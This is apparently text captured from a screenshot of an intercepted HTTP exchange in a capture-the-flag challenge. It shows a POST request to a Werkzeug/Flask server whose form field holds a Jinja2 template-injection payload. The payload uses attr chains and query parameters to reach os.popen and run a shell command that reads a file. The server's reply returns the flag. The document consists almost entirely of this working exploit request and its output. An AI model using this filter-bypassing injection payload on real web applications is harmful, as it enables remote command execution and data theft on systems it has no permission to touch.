 Raw Params Headers Hex
POST
/nauygnoiqnebnat?a1=__globals__&a2=__getitem__&a3=os&a4=popen&
a5=cat%20kGf5tN1yO8M&a6=read&a7=ls HTTP/1.1
Host: 112.126.73.173:16340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 146
Origin: http://112.126.73.173:16340
Connection: close
Referer: http://112.126.73.173:16340/nauygnoiqnebnat
Cookie:
session=eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCTPzg.5GcSlehc9oqa
-Ru6B7gStuCVDKk
Priority: u=0
yongzheng={{lipsum|attr(request.args.a1)|attr(request.args.a2)(request.arg
s.a3)|attr(request.args.a4)((request.args.a5))|attr(request.args.a6)()}}
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.13.3
Date: Wed, 14 May 2025 17:23:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 48
Vary: Cookie
Connection: close
住持说：Flag: ISCC{%qP4L!meaO3T$&amp;_yDRw*}